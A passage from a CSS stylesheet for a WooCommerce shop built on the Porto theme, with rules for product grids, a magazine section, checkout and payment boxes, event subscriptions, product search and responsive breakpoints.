ul.products li.product-col .product-loop-title:hover, ul.products li.product-col .product-loop-title:focus, ul.products li.product-col .product-loop-title:hover h3, ul.products li.product-col .product-loop-title:focus h3 {color: #947b52;}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_button{padding:0 1.2em;}

.add-links .add_to_cart_button.product_type_simple:before{display:none !important;}
.add-links .add_to_cart_button.product_type_simple:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more {color: #fff;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:before{display:none !important;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}


.yith_magnifier_zoom_magnifier {box-shadow: rgba(0, 0, 0, 0.25) 0px 6px 8px 2px;border: 1px solid rgb(148, 148, 148);margin-left: 2px;}
.yith_magnifier_loading{width:30% !important;left:35% !important;}

/* Product Category */
.home-product-category {padding-top: 20px;padding-bottom: 30px;}
.product-category {text-align: center;min-height: 280px;max-height: 280px;margin-bottom: 30px;display:inline-block;width:100%;}
.product-category h3 {width: 100%;text-transform: none;color: rgb(125, 124, 123);font-size: 16px;line-height: 22px;display: table-cell;vertical-align: middle;margin: 0px;}
.product-category a{display:inline-block;width:100%;}
.product-category a:hover{text-decoration: none !important;}
.product-cat-title { width:100%;padding: 6px 4px; display:block;background:rgba(255,255,255, 0.5); height:40px; display:table;}
.category-img{padding: 0px 10px;height: 240px;display: table-cell;width: 100%;vertical-align: middle;}
.category-img-main{display: table;width: 100%;}
.category-img img {height: auto;max-height: 210px;}

/* Magazine Section */
.magazine-section{ padding:50px 0 16px 0 !important;}
.magazine-section h2 {font-size: 48px;letter-spacing: 3.5px;margin-bottom: 15px;text-transform: uppercase;}
.magazine-section h3 {margin-bottom: 30px;font-family: 'Didot';font-weight: 400;font-size: 24px;color: #7d7c7b;font-style: italic;}
.magazine-section h3 sup {font-style: normal;font-size: 15px;}
.magazine-section p strong {color: #947b52; font-size:14px; }
.magazine-section ul {padding-left: 20px; max-width:452px;}
.magazine-section ul li {font-size: 16px;line-height: 20px;margin-bottom: 18px;}
.magazine-section a.porto-btn-link{width:100%;}
.neeleshwari-img{ margin-top:60px;}
.magazine-section .porto-btn:hover{background: #947b52 !important;color: #fff7ea !important;}
.magazine-section .porto-btn {width:100%;background: #dddddd !important;color: #585d62 !important;text-transform: uppercase;padding: 12px !important;font-size: 14px;font-weight: 600;border-radius:5px;}
.magazine-section .porto-btn-ctn-center{ max-width:452px;}

/* Neeleshwari Magazine Product */

.term-neeleshwari-magazine .shop-loop-before, .term-neeleshwari-magazine .shop-loop-after{display: none !important;}
.term-neeleshwari-magazine .term-description {font-size: 18px;font-weight: 600;position: relative;padding-left: 30px;}
.term-neeleshwari-magazine .term-description:before {content: "\f0a4";display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-family: "FontAwesome" !important;position: absolute;left: 0;top: 2px;}
.term-neeleshwari-magazine .archive-products {margin-top: 30px;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-inner{border-bottom: 1px solid #efefef;padding-bottom: 20px !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image{width: 10% !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image .product-img{height: auto;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .description,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .add-links-wrap{padding-left: 12% !important;margin-top: 0 !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col span.price {display: none !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title h3 {padding: 0 !important;}


.term-neeleshwari-magazine .archive-products ul.products li.product-col:hover .product-inner{box-shadow: none;}

/* Inner Pages */

.wpb_text_column.wpb_content_element table {margin-bottom: 25px;}
.wpb_text_column.wpb_content_element tr th, .wpb_text_column.wpb_content_element tr td {text-align: center;}

li.product, li.product-category{line-height:0;}
.woocommerce-ordering select {width: 180px;}
.archive-products .product-image {background: #f6efec;}
.archive-products .product-image .inner img{max-height: 170px;width: auto;}
.archive-products .product-img a {display: inline-block;}
.archive-products .product-loop-title {display: inline-block; margin-bottom: 10px;width: 100%;}
.archive-products span.price {font-size: 15px !important;color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.archive-products .add-links-wrap .add_to_cart_button {font-family: Verdana, sans-serif !important;font-size: 14px;font-weight: 400;}
.archive-products ul.products li.product-col .product-inner { background: #fff; }
.archive-products ul.products li.product-col:hover .product-inner { box-shadow: 0 5px 35px 0px rgba(0, 0, 0, 0.1); }
.archive-products ul.products li.product-col h3{margin: 0;width: 100%;color: #585d62 !important;font-size: 18px;line-height: 22px;display: table-cell;vertical-align: middle; padding:0px 15px !important;}
.archive-products ul.products li.product-category h3{color: rgb(125, 124, 123) !important;font-size: 16px;line-height: 22px;}
/*.archive-products ul.products li.product-category h3:hover {color: #A6312B !important;}*/
.archive-products ul.products li.product-col{ margin-bottom:30px; min-height:inherit !important; max-height:inherit !important;}
.archive-products .products { margin: 0 -15px !important;}
.archive-products .products .product-category{ padding:0 15px !important;}

.product-categories li a:hover, .product-categories li.current-cat > .count, .product-categories li.current-cat-parent > .count{color: #846d49 !important;}


/*  Single Product  */
.product-summary-wrap .summary-before .product-thumbnails{margin-right: 15px;width: 100px !important;}
.single-product .product-summary-wrap .description p, .woocommerce-tabs .tab-content p{line-height: 22px;}
.single-product .product-summary-wrap .price { font-weight: 400; color: #A6312B;text-decoration: none !important;}
.single-product .woocommerce-variation-description p {color: #7b858a;font-size: 18px;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 100px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 100px;max-width: 100px;}

.single-product .product-summary-wrap{padding-top: 0 !important;margin-bottom: 20px !important;}
.product-summary-wrap, .img-thumbnail, .product-summary-wrap:before, .product-summary-wrap:after{background:#fff !important;}
.porto-related-products {background: #f4f4f4 !important;padding: 50px 0 30px !important;}
.woocommerce-tabs .resp-tabs-list {display: block !important;}
.woocommerce-tabs h2.resp-accordion{display: none !important;}
.woocommerce-tabs .tab-content{border-top: solid 1px #dae2e6 !important;}
.product_meta span.product-stock{display: none !important;}
.woocommerce-variation-availability{display: none !important;}

.single-product .entry-summary .add_to_wishlist:before,
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,
.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f006" !important;line-height:40px !important;font-family:FontAwesome !important;display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before, .single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f005" !important;color:#947b52 !important;}

.single-product .entry-summary table {border: 1px solid #dae2e6;}
.single-product .entry-summary table tr td{border: 1px solid #dae2e6;}

.single-product .entry-summary table.variations, .single-product .entry-summary table.variations tr td{border:0;}

/*.yith_magnifier_zoom_wrap {border:1px solid #dae2e6;}*/
.yith_magnifier_gallery li{padding: 0 5px;width: auto !important;}
.yith_magnifier_gallery li a img{border:1px solid #dae2e6;}

a.porto-popup-iframe {font-weight: 600;}

/* Contact Form */
input.wpcf7-not-valid, textarea.wpcf7-not-valid {border: 1px solid #f00;}
span.wpcf7-not-valid-tip {display: none;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {display: block !important;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {border: 2px solid #398f14 !important;background: #398f14;color: #fff;}


.header-top{border-bottom: none;z-index: 9999999;}
.header-top .container{padding-top:5px; padding-bottom:5px;}
.header-top .container:after{ content:""; height:1px;background:#999999; bottom:0; position:absolute; left:15px; right:15px;display: inline;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px; text-shadow:1px 1px 1px rgba(1,1,1,0.5);padding: 12px 12px 12px 12px;z-index: 999;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;text-shadow:1px 1px 1px rgba(1,1,1,0.5);}
#main-menu .mega-menu .popup li.menu-item a{font-family: Verdana, Geneva, sans-serif;font-size: 16px;font-weight: 600;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 15px;font-weight: 400; color:#545454;}
#main-menu .mega-menu .narrow .popup li.menu-item > a{padding-top: 4px !important; padding-bottom:4px !important; padding-left:18px !important;}
#main-menu .mega-menu .narrow .popup ul.sub-menu{ padding:15px;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:hover, #header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:focus, #main-menu .mega-menu .narrow .popup li.menu-item > a:hover, #main-menu .mega-menu .narrow .popup li.menu-item > a:focus{color:#A6312B;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a::before, #main-menu .mega-menu .narrow .popup li.menu-item > a::before{font-size: 14px;content: "\f101";font-family:'FontAwesome';padding-right: 12px; position:absolute; left:0;}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{display: inline-block;float: none;vertical-align: top;width: 24.5% !important;padding-bottom: 0;padding-top: 10px;}
.mega-menu .tip{background: transparent;color: #A6312B;font-size: 10px;margin-left: 3px;top: -6px;}
.mega-menu .tip .tip-arrow::before{content: "";}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup{box-shadow: none;}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup:before{content:""; background:#fff7ea; position:absolute;width: 10000px;left: -5000px;display: block;height: 100%;z-index: 0;box-shadow: 0 7px 5px rgba(0,0,0,0.07);}
.mega-menu.show-arrow > li.has-sub > a::before{transition: all .4s ease-in-out;-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;-ms-transition: all .4s ease-in-out;}

h1.slider-title{font-size: 60px !important; color:#2e4968 !important;}
.slider-small-title{ color:#585d62 !important; font-size:17px !important; font-weight:bold !important; margin-bottom:18px !important;}
.slider-content{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;}
.slider-content em{font-size: 18px !important;}
.cd-time p{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;font-family: Verdana, Geneva, sans-serif;}
.cd-time{margin-top:18px !important;}
.ares .tp-bullet{background: rgba(141, 139, 138, 0.0); border:2px solid #9e9a97;width: 9px;height: 9px;}
.ares .tp-bullet:hover, .ares .tp-bullet.selected{background: #9e9a97;border:2px solid #9e9a97;}

.hesperiden.tparrows{background: rgba(0,0,0,0.3);width: 56px;height: 56px;}
.tp-rightarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f105" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}
.tp-leftarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f104" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}

hr.solid{ background:#e9e9e9 !important;}
.star-rating::before{content: "\f006" "\f006" "\f006" "\f006" "\f006" !important;font-family:'FontAwesome'; color:#ea5033 !important; }

.page-top ul.breadcrumb{text-align: center;display: inline-block; width:100%; padding:10px 0;}
.page-top ul.breadcrumb > li{display: inline-block;}
.page-top { padding-top: 10px; min-height: 44px; background-color:#f5f5f5 !important; margin-bottom:30px;padding-top: 22px; }

.contact-map-section .porto-map-wrapper.porto-adjust-bottom-margin {margin-bottom: 0;}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu{padding-bottom: 0px;}
ul.pcols-lg-4 li.product-col{padding: 0 15px !important;}



.shipping-table { overflow-x: auto; margin-bottom: 20px;}
.archive-products ul.products li.product-col{padding: 0 15px !important;}

#mini-cart li .product-details a{color: #585d62 !important;font-size: 14px;font-weight: 600;}
#mini-cart li .product-details a:hover{color: #947B52 !important;}
#mini-cart ul.cart_list li dl.variation{padding-left:0;}

.predictive_results.predictive_results_sidebar .ajax_search_content{background-color: transparent;}
.predictive_results ul{background-color: #ebebea;}
.predictive_results.predictive_results_sidebar .ajax_search_content_title{background-color: #FFF;}
.predictive_results ul li{ border-bottom:1px solid rgba(255,255,255,0.9);}
.predictive_results ul li .rs_avatar{ padding:2px; background:#FFF;}


.product-search.floating{max-width: 255px;float: right;width: 100%;}
.product-search-form {position: relative;}
/*form.product-search-form:after {font-weight: 900;content: "\f002";top: 0;right: 0px;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;padding-right: 10px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}*/
form.product-search-form button {width: 35px;height: 35px;z-index: 99;cursor: pointer;padding: 0;margin: 0;position: absolute;top: 0;right: 0;border-radius: 4px;line-height: 35px;color:#d8d3d0;background-color: #d8d3d0;}
form.product-search-form button:before{font-weight: 900;content: "\f002";top: 0;right: 0px;color: #555;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
form.product-search-form button:hover:before{background:#947b52;color:#fff;}

form.product-search-form input.blinker{background-position: 200px center !important;}

input.product-search-field {border: 1px solid #cdcdcd !important;border-radius: 4px;height: 36px;color: #333 !important;font-size: 16px !important;width: 100% !important;}
input.product-search-field::-webkit-input-placeholder {color: #d8d3d0;}
input.product-search-field::-moz-placeholder {color: #d8d3d0;}
input.product-search-field:-ms-input-placeholder {color: #d8d3d0;}
input.product-search-field:-moz-placeholder {color: #d8d3d0;}

span.product-search-field-clear {position: absolute;top: 0;height: 35px;line-height: 25px;right: -20px;}

.product-search .product-search-results{background-color: #ebebea !important;z-index: 9999 !important;}
.product-search .product-search-results .no-results {text-align: left;padding-left: 10px !important;}
.product-search .product-search-results tr.entry.product {display: inline-block;padding: 10px !important;border-bottom: 1px solid rgba(255,255,255,0.9) !important;}
.product-search .product-search-results td.product-image {width: 64px;height: auto;padding: 2px !important;background-color: #FFF !important;float: left;}

.product-search .product-search-results td.product-info{width: calc(100% - 74px) !important;float: right;}
.product-search .product-search-results td.product-info span.title {color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-size: 12px;line-height: 14px;font-weight: bold !important;margin-bottom: 5px;}
.product-search .product-search-results td.product-info span.description {color: #666666 !important;font-family: Verdana, Geneva, sans-serif !important;line-height: normal;margin-bottom: 10px;}
.product-search .product-search-results td.product-info span.price {display: block;color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-weight: normal;font-size: 12px;}
.product-search .product-search-results td.product-info span.price:before {content: "Price:";padding-right: 5px;}


.success-message-container button{ padding:10px;font-size: 14px;min-width:122px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.success-message-container .msg{ font-weight:600;font-size:14px;}
.success-message-container img{ margin-top:8px; margin-bottom:8px;}

.accordion-menu .tip{color: #ea5033; font-weight:700;font-family: Verdana, Geneva, sans-serif; background: #FFFFFF !important;font-size: 10px !important;}
.accordion-menu .tip .tip-arrow{color: #FFF !important;}
.tip{background: #FFF;}
h2.form-heading{color: #7d7c7b !important; margin-bottom:15px;}
h2.address-heading{color: #7d7c7b !important; margin-bottom:15px;}

.prod-list-seprator{width: 100%;float: left;}
article.post .post-date .month, .post-item .post-date .month{color: #947b52;}

/* Checkout Page */

.woocommerce-order-received h1.page-title{display:none;}
form.checkout.woocommerce-checkout {margin-top: 15px;}
.checkout.woocommerce-checkout ul.woocommerce-error, .woocommerce .featured-box ul.woocommerce-error, ul.woocommerce-error{background: #ea5033;color: #fff;}
.woocommerce .featured-box .woocommerce-message{background: #947B52;color: #fff;font-size: 17px;}

.woocommerce-form-coupon-toggle, .ywgc-have-code, .woocommerce-form-login-toggle{border: 1px solid rgba(0, 0, 0, .125);border-radius: 0;background-color: rgba(0, 0, 0, .03);margin-bottom: 0;}
.woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info{margin-bottom: 0;}
form.checkout_coupon, form.ywgc-enter-code{border: 1px solid rgba(0, 0, 0, .125);padding: 15px;border-top: 0;}
.woocommerce-checkout .woocommerce-form-login-toggle {margin-bottom: 15px !important;}
.woocommerce-checkout .login.global-login {margin-top: -15px;}
.woocommerce-checkout .login.global-login .featured-box .box-content{border-top: 0;}

.ywgc-have-code {padding: 10px 15px;margin-top: 15px;margin-bottom: 15px;}

table.shop_table.cart-total tr.shipping {display: none;}
table.shop_table.cart-total tr.fee {display: none;}

.featured-box .shop_table .cart-actions button{margin-bottom: 0;}
.box-content .woocommerce-checkout-payment {padding-top: 50px;}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {list-style: none;padding-left: 0;}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {font-family: 'Didot' !important;font-weight: 600 !important;letter-spacing: 2px;font-size: 30px;text-align: center;color: #947b52;margin-bottom: 40px;}

.woocommerce-order section.woocommerce-customer-details .custom-billing-address, .woocommerce-order section.woocommerce-customer-details .custom-shipping-address {border: 1px solid #dcdcdc;padding: 15px;background: #f6f6f6;font-size: 15px;font-weight: 400;}
h2.woocommerce-order-details__title, h2.woocommerce-column__title, section.woocommerce-order-details h2{font-size: 24px;margin-bottom: 10px;}
table.shop_table.shop_table_responsive.subscriptio_subscription_list.my_account_orders, .subscriptio_frontend_details{margin-bottom: 20px;}

.subscriptio_frontend_details h2, .woocommerce-MyAccount-content h2 {font-size: 24px;margin-bottom: 10px;} 
.subscriptio_frontend_details_general, .subscriptio_frontend_details_shipping {border: 1px solid;padding: 15px;background: #f6f6f6;}
.woocommerce-MyAccount-content .featured-box.align-left {margin-top: 20px !important;}
p.subscriptio_subscription_info {border: 1px solid;padding: 15px;background: #f6f6f6;}

.custom-billing-address p {margin-bottom: 0;}

.wishlist-content .featured-box {border: 0;}
.wishlist-content .box-content{border: 0;padding: 0;}
.wishlist-content .box-content table {border: 1px solid #ececec;}
.wishlist-content .box-content .product-add-to-cart a.add_to_cart{line-height:30px;background-color: #947b52;border-color: #947b52;color: #fff;}

.woocommerce-pagination a:hover, .woocommerce-pagination a:focus, .woocommerce-pagination span.current {border-color: #947b52;background-color: #947b52;color: #fff !important;}
/*.woocommerce-pagination {border-top: 1px solid #947b52;padding-top: 10px;}*/

.payment_box.payment_method_icici_pay, .payment_box.payment_method_cod{border: 1px solid #cabfbf;padding: 10px;border-radius: 5px;margin-left: 20px;}
.payment_box.payment_method_icici_pay p, .payment_box.payment_method_cod p{margin-bottom: 0;}
.payment_box.payment_method_icici_pay img.payeeazy-img {margin-bottom: 5px;}

.woocommerce-orders-table__cell-order-actions a.woocommerce-button.button.view{margin-right:5px;}

/* Events Module style */

#participation_date {width: 100%;max-width: 180px;}
.product-summary-wrap .event-section-simple {margin: 20px 0;padding-bottom: 0;border-bottom: 1px solid #ebebeb;}
.product-summary-wrap .event-details{margin-bottom:20px;}
.product-summary-wrap .event-details p{margin-bottom:0;}

.event-section-variable {border-top: 1px solid #ebebeb;padding: 20px 0;margin-top: -15px;}
.event-section-variable .event-details{margin-bottom:0px;}
.woocommerce-variation-add-to-cart .event-participation-section {border-bottom: 1px solid #ebebeb;margin-bottom: 20px;}
.product-summary-wrap p.event-notice {color: #A6312B;font-weight: 600;}

.product-name dl.variation {margin-bottom: 0;color: #947b52;}
dt.variation-ParticipationDate {width: auto;display: inline;}
dd.variation-ParticipationDate {display: inline-block;margin-bottom: 0;}
dd.variation-ParticipationDate ::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

ul.wc-item-meta {padding-left: 0px;margin-bottom: 0;}
ul.wc-item-meta li p {display: inline-block;}
ul.wc-item-meta li{list-style:none !important;}
ul.wc-item-meta li.participation-date p::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.event-subscription-list .event-order {width: 8%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:37%;}
.event-subscription-list .event-order-actions{width:5%;}
.event-subscription-list .event-product .participation-date{color: #947b52;margin-top: 5px;}
.event-subscription-list .event-product .participation-date span:before{content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.subscriptio_frontend_details_general dl:last-child dt {display: none;}
.subscriptio_frontend_details_general dl dd .subscriptio_button_edit_address{display: none;}

dt.variation-participation_date, strong.wc-item-meta-label{text-transform: capitalize;}

.searchform-popup{display:none !important;}

@media (min-width: 1190px) {
body.single-product.rtl .main-content.col-lg-9 { padding-left: 30px !important; padding-right: 12px !important; }

/* single product page */
body.single-product .main-content.col-lg-9 { -webkit-flex: 0 0 80%; -ms-flex: 0 0 80%; flex: 0 0 80%; max-width: 80%; padding-right: 30px !important; }
body.single-product .sidebar.col-lg-3 { -webkit-flex: 0 0 20%; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

}

@media (max-width: 1169px) {

.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{max-width: 200px;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 8px 12px 8px;font-size: 13px;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{ font-size:13px; padding: 12px 10px 7px 10px;}
#main-menu .mega-menu .popup li.menu-item a{font-size: 15px;padding: 12px 10px 12px 0 !important;}

h2{font-size: 34px;}
.product-category h3{font-size: 14px;}
.magazine-section h2{font-size: 44px;letter-spacing: 3px;}
.magazine-section h3{font-size: 22px;margin-bottom: 22px;}

#footer .widget h3.newsletter-title{font-size: 34px !important;line-height: 44px !important;}
/*.footer-main #text-10 p{font-size: 14px !important;line-height: 22px !important;}*/

.slider-content{min-width: 459px !important;}
.home .banner-container::after{background-size: 100%;}

#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 14px;}

.archive-products ul.products li.product-col h3{font-size: 14px;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 80px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 80px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 80px;max-width: 80px;}


}
@media (min-width: 992px) {
#header .header-main .header-center { text-align: center; }



}

@media (max-width: 991px) {

.page-top h1.page-title { font-size: 38px !important;}

#header.sticky-header .main-menu-wrap .menu-left {display: block;}
#header .logo {max-width: 80% !important;}
#header.sticky-header .logo {width: 100% !important;max-width: 100% !important;}
#header .header-main .wc_ps_sidebar_container{display:none;}
#header .header-main .product-search{display:none;}
#header .mobile-toggle{margin: 0;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 33.33% !important;max-width: 33.33% !important;flex: 33.33%;}
h1.slider-title {font-size: 40px !important;line-height: 50px !important;}
.cd-time p{margin: 0px 0px 0px !important;}

.slider-content{min-width: 340px !important;}
.banner-right-column{ padding-left:15px !important;}
.hesperiden.tparrows{ width:46px; height:46px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}


#header .mobile-toggle{font-size: 21px;}
.product-img{ padding:10px;}
.products.products-slider .star-rating{font-size: 14px;}
.products.products-slider li.product-col .price{font-size: 14px;line-height: 26px;}
ul.products li.product-col h3{font-size: 16px;}

h2{font-size: 30px; line-height: 36px;}
.magazine-section h2{font-size: 40px;letter-spacing: 2.5px;}
.magazine-section h3{font-size: 20px;margin-bottom: 14px;line-height: 28px;}
.magazine-section ul li{font-size: 15px;margin-bottom: 16px;}

#footer .widget h3.newsletter-title{font-size: 30px !important;line-height: 40px !important;}
#footer .footer-bottom .container .footer-center{padding: 6px 0 6px 0;}

#side-nav-panel .menu-custom-block{margin: 0px;border-bottom: 1px solid rgba(255,255,255,0.2) !important; padding:0px;}
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover{background-color: transparent;}
#side-nav-panel .menu-wrap{ margin:0px;padding:0px;}
#side-nav-panel{padding: 27px 10px 10px 10px;}
#side-nav-panel .accordion-menu li{border-bottom: 1px solid rgba(255,255,255,0.2) !important;}
#side-nav-panel .accordion-menu .sub-menu li:last-child{border-bottom: 1px solid rgba(255,255,255,0.0) !important;}


.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 70px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 70px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 70px;max-width: 70px;}

.event_subscription-content {margin: 0 -15px;}
.event-subscription-list tr td{font-size: 14px;}
.event-subscription-list .event-order {width: 5%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:40%;}
.event-subscription-list .event-order-actions{width:5%;}

.searchform-popup{display:block !important;position: absolute !important;top: 20px;right: 30px;}
.searchform-popup a.search-toggle {float: right;}
.searchform-popup a.search-toggle i{color: #947b52;font-size: 18px;}
.searchform-popup #product-search-1{width: 280px;z-index: 99;}
.product-summary-wrap .summary-before .product-images{ width: 100% !important;}
}

@media (max-width: 767px) {

.page-top h1.page-title { font-size: 34px !important; line-height:38px !important;}
h2 { font-size: 26px;line-height: 30px;}
.site-link, .pipe-bar{display: none;}
#header .header-top .welcome-msg{line-height: 25px;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 50% !important;max-width: 50% !important;flex: 50%;}
.products.products-slider.owl-carousel .owl-nav{top: 0;left: auto;}
.products.products-slider.owl-carousel .owl-nav .owl-next{right: -5px !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{ width:100% !important; float:left !important; text-align:center !important; }

h1.slider-title { font-size: 40px !important; line-height: 45px !important;}
.slider-content{ display:none !important;}
.cd-time p{ display:none !important;}

.banner-left-column img{ max-height:200px; width:auto !important;}
.banner-right-column{ padding:15px 0 10px 0 !important;}
a.slider-btn-link{margin-top: 0px !important;margin-bottom: 15px !important;}
.cd-time{margin-top: 0px !important;}
.banner-left-column {padding-top: 10px !important;}

.neeleshwari-img{margin-top: 0;}
#header .mobile-toggle{font-size: 28px;}
#header #mini-cart.minicart-inline{font-size: 16px;}
#header #mini-cart.minicart-inline .cart-items{ margin-left:6px; margin-right:5px;}

.magazine-section ul{margin: 0 auto;float: none;}
.magazine-section h2{font-size: 36px;letter-spacing: 2.5px; text-align:center;}
.magazine-section{text-align:center;}
.magazine-section .porto-btn-ctn-center{ margin:0 auto 30px auto;}
#footer .widget h3.newsletter-title{font-size: 26px !important;line-height: 36px !important;}
#footer .mc4wp-form-fields input.form-submit{width: 100%; max-width:470px;margin-left: 0px; margin-top: 15px;}
#footer .mc4wp-form-fields input.form-email{width:100%; max-width:470px;text-align:center;}
#footer .footer-bottom .container .footer-center{ text-align:center;}
.neeleshwari-book-column .wpb_single_image.vc_align_left{ text-align:center !important;}
.footer-main .widget_nav_menu{margin-bottom: 0px !important;}
#footer .menu-footer-menu-container ul li{padding: 4px 0 4px 15px;}

.contact-address-section{ padding-top:30px;}

.event_subscription-content {margin: 0;}
.event-subscription-list .event-order, .event-subscription-list .event-product, .event-subscription-list .event-dates, .event-subscription-list .event-order-actions{width:100%;}


.thumbnails.slider .caroufredsel_wrapper{height: 90px !important;}
}

@media (max-width: 640px) {

.page-top h1.page-title { font-size: 30px !important;  line-height:36px !important;}
.banner-left-column img{ max-height:170px; width:auto !important;}
h1.slider-title {font-size: 30px !important; line-height: 35px !important;margin-bottom: 5px !important;}

#header #mini-cart.minicart-inline .cart-items{margin-right: 10px;}
ul.products li.product-col h3{font-size: 14px;}

.hesperiden.tparrows{ width:36px; height:36px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}

.magazine-section h2{font-size: 30px;letter-spacing: 2px;}


}

@media (max-width: 575px) {
.products-slider.owl-carousel .owl-stage-outer { padding-left: 2px; padding-right: 2px; margin-left: -2px; margin-right: -2px; }
.products-slider.owl-carousel .owl-stage-outer{padding-left: 0px;padding-right: 0px; margin:0;}
/*ul.pcols-ls-1 li.product-col, .column2 ul.pcols-ls-1 li.product-col{ padding:0 6px !important;}*/



}

@media (max-width: 480px) {

.page-top h1.page-title { font-size: 28px !important;  line-height:30px !important;}
#header .logo {max-width: 90% !important;}
#header .header-main .header-left, #header .header-main .header-right{padding: 10px 0;}


.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 100% !important;max-width: 100% !important;flex: 100%;}
h1.slider-title {font-size: 26px !important; line-height: 30px !important;}

#header .header-top{font-size: 13px;}
#header #mini-cart.minicart-inline .cart-items{margin-left: 2px;}
#header .mobile-toggle{ padding-right:0px;}
#header .header-top .welcome-msg{line-height: 22px;}

.home .banner-container::after{height: 30px;}
